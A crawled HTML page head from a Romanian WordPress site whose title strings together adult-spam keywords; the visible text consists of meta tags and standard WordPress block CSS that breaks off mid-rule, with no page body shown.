

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arongalanton.ro/2022/11/23/escorte-in-oslo-escort-arab-girls-gratis-pornosider-german-swingers/
body_size: 80840
content:
<!DOCTYPE html><html
lang="ro-RO"><head><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1"><link
rel="profile" href="http://gmpg.org/xfn/11"><link
rel="pingback" href="https://arongalanton.ro/xmlrpc.php"><title>Escorte in oslo escort arab girls | gratis pornosider german swingers &#8211; www.arongalanton.ro</title><link
rel='dns-prefetch' href='//fonts.googleapis.com' /><link
rel='dns-prefetch' href='//s.w.org' /><link
rel="alternate" type="application/rss+xml" title="www.arongalanton.ro &raquo; Flux" href="https://arongalanton.ro/feed/" /><link
rel="alternate" type="application/rss+xml" title="www.arongalanton.ro &raquo; Flux comentarii" href="https://arongalanton.ro/comments/feed/" /><link
rel="alternate" type="application/rss+xml" title="Flux comentarii www.arongalanton.ro &raquo; Escorte in oslo escort arab girls | gratis pornosider german swingers" href="https://arongalanton.ro/2022/11/23/escorte-in-oslo-escort-arab-girls-gratis-pornosider-german-swingers/feed/" /><style class="optimize_css_2" type="text/css" media="all">:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-20:#005a87}#start-resizable-editor-section{display:none}.wp-block-audio figcaption{margin-top:.5em;margin-bottom:1em}.wp-block-audio audio{width:100%;min-width:300px}.wp-block-button__link{color:#fff;background-color:#32373c;border:none;border-radius:28px;box-shadow:none;cursor:pointer;display:inline-block;font-size:18px;padding:12px 24px;text-align:center;text-decoration:none;overflow-wrap:break-word}.wp-block-button__link:active,.wp-block-button__link:focus,.wp-block-button__link:hover,.wp-block-button__link:visited{color:#fff}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}.is-style-outline .wp-block-button__link,.wp-block-button__link.is-style-outline{color:#32373c;background-color:transparent;border:2px solid}.wp-block-buttons .wp-block-button{display:inline-block;margin-right:8px;margin-bottom:8px}.wp-block-buttons .wp-block-button:last-child{margin-right:0}.wp-block-buttons.alignright .wp-block-button{margin-right:0;margin-left:8px}.wp-block-buttons.alignright .wp-block-button:first-child{margin-left:0}.wp-block-buttons.alignleft .wp-block-button{margin-left:0;margin-right:8px}.wp-block-buttons.alignleft .wp-block-button:last-child{margin-right:0}.wp-block-button.aligncenter,.wp-block-buttons.aligncenter,.wp-block-calendar{text-align:center}.wp-block-calendar tbody td,.wp-block-calendar th{padding:4px;border:1px solid #ddd}.wp-block-calendar tfoot td{border:none}.wp-block-calendar table{width:100%;border-collapse:collapse;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif}.wp-block-calendar table th{font-weight:400;background:#ddd}.wp-block-calendar a{text-decoration:underline}.wp-block-calendar tfoot a{color:#007cba;color:var(--wp-admin-theme-color)}.wp-block-calendar table caption,.wp-block-calendar table tbody{color:#40464d}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-columns{display:flex;margin-bottom:28px;flex-wrap:wrap}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap}}.wp-block-columns.has-background{padding:20px 38px}.wp-block-column{flex-grow:1;min-width:0;word-break:break-word;overflow-wrap:break-word}@media (max-width:599px){.wp-block-column{flex-basis:100%!important}}@media (min-width:600px) and (max-width:781px){.wp-block-column{flex-basis:calc(50% - 16px)!important;flex-grow:0}.wp-block-column:nth-child(2n){margin-left:32px}}@media (min-width:782px){.wp-block-column{flex-basis:0%;flex-grow:1}.wp-block-column[style*=flex-basis]{flex-grow:0}.wp-block-column:not(:first-child){margin-left:32px}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{-ms-grid-row-align:center;align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}.wp-block-cover,.wp-block-cover-image{position:relative;background-size:cover;background-position:50%;min-height:430px;height:100%;width:100%;display:flex;justify-content:center;align-items:center;padding:16px}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax{background-attachment:fixed}@supports (-webkit-overflow-scrolling:touch){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax{background-attachment:scroll}}.wp-block-cover-image.has-background-dim,.wp-block-cover.has-background-dim{background-color:#000}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{content:"";background-color:inherit}.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim:not(.has-background-gradient):before,.wp-block-cover .wp-block-cover__gradient-background{position:absolute;top:0;left:0;bottom:0;right:0;z-index:1}.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim:not(.has-background-gradient):before,.wp-block-cover .wp-block-cover__gradient-background{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before{opacity:1}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:290px;width:100%}.wp-block-cover-image:after,.wp-block-cover:after{display:block;content:"";font-size:0;min-height:inherit}@supports ((position:-webkit-sticky) or (position:sticky)){.wp-block-cover-image:after,.wp-block-cover:after{content:none}}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:calc(100% - 70px);z-index:1;color:#fff}.wp-block-cover-image .wp-block-subhead:not(.has-text-color),.wp-block-cover-image h1:not(.has-text-color),.wp-block-cover-image h2:not(.has-text-color),.wp-block-cover-image h3:not(.has-text-color),.wp-block-cover-image h4:not(.has-text-color),.wp-block-cover-image h5:not(.has-text-color),.wp-block-cover-image h6:not(.has-text-color),.wp-block-cover-image p:not(.has-text-color),.wp-block-cover .wp-block-subhead:not(.has-text-color),.wp-block-cover h1:not(.has-text-color),.wp-block-cover h2:not(.has-text-color),.wp-block-cover h3:not(.has-text-color),.wp-block-cover h4:not(.has-text-color),.wp-block-cover h5:not(.has-text-color),.wp-block-cover h6:not(.has-text-color),.wp-block-cover p:not(.has-text-color){color:inherit}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover__video-background{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);width:100%;height:100%;z-index:0;object-fit:cover}.wp-block-cover-image-text,.wp-block-cover-text,section.wp-block-cover-image h2{color:#fff}.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;z-index:1;margin-bottom:0;max-width:580px;padding:14px;text-align:center}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type^=core-embed],.wp-block[data-align=right]>[data-type^=core-embed]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type^=core-embed] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type^=core-embed] .wp-block-embed__wrapper{min-width:280px}.wp-block-embed{margin-bottom:1em}.wp-block-embed figcaption{margin-top:.5em;margin-bottom:1em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{position:absolute;top:0;right:0;bottom:0;left:0;height:100%;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-6 .wp-block-embed__wrapper:before{padding-top:66.66%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file{margin-bottom:1.5em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file .wp-block-file__button{background:#32373c;border-radius:2em;color:#fff;font-size:13px;padding:.5em 1em}.wp-block-file a.wp-block-file__button{text-decoration:none}.wp-block-file a.wp-block-file__button:active,.wp-block-file a.wp-block-file__button:focus,.wp-block-file a.wp-block-file__button:hover,.wp-block-file a.wp-block-file__button:visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-file *+.wp-block-file__button{margin-left:.75em}.blocks-gallery-grid,.wp-block-gallery{display:flex;flex-wrap:wrap;list-style-type:none;padding:0;margin:0}.blocks-gallery-grid .blocks-gallery-image,.blocks-gallery-grid .blocks-gallery-item,.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{margin:0 16px 16px 0;display:flex;flex-grow:1;flex-direction:column;justify-content:center;position:relative}.blocks-gallery-grid .blocks-gallery-image figure,.blocks-gallery-grid .blocks-gallery-item figure,.wp-block-gallery .blocks-gallery-image figure,.wp-block-gallery .blocks-gallery-item figure{margin:0;height:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.blocks-gallery-grid .blocks-gallery-image figure,.blocks-gallery-grid .blocks-gallery-item figure,.wp-block-gallery .blocks-gallery-image figure,.wp-block-gallery .blocks-gallery-item figure{display:flex;align-items:flex-end;justify-content:flex-start}}.blocks-gallery-grid .blocks-gallery-image img,.blocks-gallery-grid .blocks-gallery-item img,.wp-block-gallery .blocks-gallery-image img,.wp-block-gallery .blocks-gallery-item img{display:block;max-width:100%;height:auto;width:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.blocks-gallery-grid .blocks-gallery-image img,.blocks-gallery-grid .blocks-gallery-item img,.wp-block-gallery .blocks-gallery-image img,.wp-block-gallery .blocks-gallery-item img{width:auto}}.blocks-gallery-grid .blocks-gallery-image figcaption,.blocks-gallery-grid .blocks-gallery-item figcaption,.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{position:absolute;bottom:0;width:100%;max-height:100%;overflow:auto;padding:40px 10px 9px;color:#fff;text-align:center;font-size:13px;background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent)}.blocks-gallery-grid .blocks-gallery-image figcaption img,.blocks-gallery-grid .blocks-gallery-item figcaption img,.wp-block-gallery .blocks-gallery-image figcaption img,.wp-block-gallery .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid.is-cropped .blocks-gallery-image a,.blocks-gallery-grid.is-cropped .blocks-gallery-image img,.blocks-gallery-grid.is-cropped .blocks-gallery-item a,.blocks-gallery-grid.is-cropped .blocks-gallery-item img,.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img{width:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.blocks-gallery-grid.is-cropped .blocks-gallery-image a,.blocks-gallery-grid.is-cropped .blocks-gallery-image img,.blocks-gallery-grid.is-cropped .blocks-gallery-item a,.blocks-gallery-grid.is-cropped .blocks-gallery-item img,.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img{height:100%;flex:1;object-fit:cover}}.blocks-gallery-grid .blocks-gallery-image,.blocks-gallery-grid .blocks-gallery-item,.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{width:calc(50% - 16px)}.blocks-gallery-grid .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid.columns-1 .blocks-gallery-image,.blocks-gallery-grid.columns-1 .blocks-gallery-item,.wp-block-gallery.columns-1 .blocks-gallery-image,.wp-block-gallery.columns-1 .blocks-gallery-item{width:100%;margin-right:0}@media (min-width:600px){.blocks-gallery-grid.columns-3 .blocks-gallery-image,.blocks-gallery-grid.columns-3 .blocks-gallery-item,.wp-block-gallery.columns-3 .blocks-gallery-image,.wp-block-gallery.columns-3 .blocks-gallery-item{width:calc(33.33333% - 10.66667px);margin-right:16px}.blocks-gallery-grid.columns-4 .blocks-gallery-image,.blocks-gallery-grid.columns-4 .blocks-gallery-item,.wp-block-gallery.columns-4 .blocks-gallery-image,.wp-block-gallery.columns-4 .blocks-gallery-item{width:calc(25% - 12px);margin-right:16px}.blocks-gallery-grid.columns-5 .blocks-gallery-image,.blocks-gallery-grid.columns-5 .blocks-gallery-item,.wp-block-gallery.columns-5 .blocks-gallery-image,.wp-block-gallery.columns-5 .blocks-gallery-item{width:calc(20% - 12.8px);margin-right:16px}.blocks-gallery-grid.columns-6 .blocks-gallery-image,.blocks-gallery-grid.columns-6 .blocks-gallery-item,.wp-block-gallery.columns-6 .blocks-gallery-image,.wp-block-gallery.columns-6 .blocks-gallery-item{width:calc(16.66667% - 13.33333px);margin-right:16px}.blocks-gallery-grid.columns-7 .blocks-gallery-image,.blocks-gallery-grid.columns-7 .blocks-gallery-item,.wp-block-gallery.columns-7 .blocks-gallery-image,.wp-block-gallery.columns-7 .blocks-gallery-item{width:calc(14.28571% - 13.71429px);margin-right:16px}.blocks-gallery-grid.columns-8 .blocks-gallery-image,.blocks-gallery-grid.columns-8 .blocks-gallery-item,.wp-block-gallery.columns-8 .blocks-gallery-image,.wp-block-gallery.columns-8 .blocks-gallery-item{width:calc(12.5% - 14px);margin-right:16px}.blocks-gallery-grid.columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid.columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery.columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery.columns-1 .blocks-gallery-item:nth-of-type(1n){margin-right:0}.blocks-gallery-grid.columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid.columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery.columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery.columns-2 .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid.columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid.columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery.columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery.columns-3 .blocks-gallery-item:nth-of-type(3n){margin-right:0}.blocks-gallery-grid.columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid.columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery.columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery.columns-4 .blocks-gallery-item:nth-of-type(4n){margin-right:0}.blocks-gallery-grid.columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid.columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery.columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery.columns-5 .blocks-gallery-item:nth-of-type(5n){margin-right:0}.blocks-gallery-grid.columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid.columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery.columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery.columns-6 .blocks-gallery-item:nth-of-type(6n){margin-right:0}.blocks-gallery-grid.columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid.columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery.columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery.columns-7 .blocks-gallery-item:nth-of-type(7n){margin-right:0}.blocks-gallery-grid.columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid.columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery.columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery.columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid .blocks-gallery-image:last-child,.blocks-gallery-grid .blocks-gallery-item:last-child,.wp-block-gallery .blocks-gallery-image:last-child,.wp-block-gallery .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid.alignleft,.blocks-gallery-grid.alignright,.wp-block-gallery.alignleft,.wp-block-gallery.alignright{max-width:290px;width:100%}.blocks-gallery-grid.aligncenter .blocks-gallery-item figure,.wp-block-gallery.aligncenter .blocks-gallery-item figure{justify-content:center}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:20px 38px}.wp-block-image{margin-bottom:1em}.wp-block-image img{max-width:100%}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull img,.wp-block-image.alignwide img{width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.is-resized{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.is-resized>figcaption{display:table-caption;caption-side:bottom}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image figcaption{margin-top:.5em;margin-bottom:1em}.is-style-circle-mask img,.is-style-rounded img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.is-style-circle-mask img{-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-position:center;mask-position:center;border-radius:0}}.wp-block-latest-comments__comment{font-size:15px;line-height:1.1;list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{min-height:36px;list-style:none}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:52px}.has-dates .wp-block-latest-comments__comment,.has-excerpts .wp-block-latest-comments__comment{line-height:1.5}.wp-block-latest-comments__comment-excerpt p{font-size:14px;line-height:1.8;margin:5px 0 20px}.wp-block-latest-comments__comment-date{color:#8f98a1;display:block;font-size:12px}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:24px;display:block;float:left;height:40px;margin-right:12px;width:40px}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap;padding:0}.wp-block-latest-posts.is-grid li{margin:0 20px 20px 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - 20px)}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - 20px)}.wp-block-latest-posts.columns-4 li{width:calc(25% - 20px)}.wp-block-latest-posts.columns-5 li{width:calc(20% - 20px)}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 20px)}}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;color:#6c7781;font-size:13px}.wp-block-latest-posts__post-excerpt{margin-top:8px;margin-bottom:16px}.wp-block-latest-posts__featured-image img{height:auto;width:auto}.wp-block-latest-posts__featured-image.alignleft{margin-right:1em}.wp-block-latest-posts__featured-image.alignright{margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}.edit-post-visual-editor .wp-block-latest-posts.is-grid li{margin-bottom:20px}.wp-block-media-text{/*!rtl:begin:ignore*/direction:ltr;/*!rtl:end:ignore*/display:-ms-grid;display:grid;-ms-grid-columns:50% 1fr;grid-template-columns:50% 1fr;-ms-grid-rows:auto;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{-ms-grid-columns:1fr 50%;grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__media{-ms-grid-row-align:start;align-self:start}.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__media,.wp-block-media-text .wp-block-media-text__content,.wp-block-media-text .wp-block-media-text__media{-ms-grid-row-align:center;align-self:center}.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__media{-ms-grid-row-align:end;align-self:end}.wp-block-media-text .wp-block-media-text__media{/*!rtl:begin:ignore*/-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1;/*!rtl:end:ignore*/margin:0}.wp-block-media-text .wp-block-media-text__content{direction:ltr;/*!rtl:begin:ignore*/-ms-grid-column:2;grid-column:2;-ms-grid-row:1;grid-row:1;/*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__media{/*!rtl:begin:ignore*/-ms-grid-column:2;grid-column:2;-ms-grid-row:1;grid-row:1 /*!rtl:end:ignore*/}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{/*!rtl:begin:ignore*/-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1 /*!rtl:end:ignore*/}.wp-block-media-text__media img,.wp-block-media-text__media video{max-width:unset;width:100%;vertical-align:middle}.wp-block-media-text.is-image-fill figure.wp-block-media-text__media{height:100%;min-height:250px;background-size:cover}.wp-block-media-text.is-image-fill figure.wp-block-media-text__media>img{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{-ms-grid-columns:100%!important;grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__media{-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile.has-media-on-the-right .wp-block-media-text__media,.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content{-ms-grid-column:1;grid-column:1;-ms-grid-row:2;grid-row:2}.wp-block-media-text.is-stacked-on-mobile.has-media-on-the-right .wp-block-media-text__content{-ms-grid-column:1;grid-column:1;-ms-grid-row:1;grid-row:1}}.wp-block-navigation.is-style-light .wp-block-navigation-link:not(.has-text-color),.wp-block-navigation .wp-block-navigation-link:not(.has-text-color){color:#1e1e1e}.wp-block-navigation.is-style-light:not(.has-background) .wp-block-navigation__container,.wp-block-navigation:not(.has-background) .wp-block-navigation__container{background-color:#fff}.wp-block-navigation.is-style-dark .wp-block-navigation-link:not(.has-text-color){color:#fff}.wp-block-navigation.is-style-dark:not(.has-background) 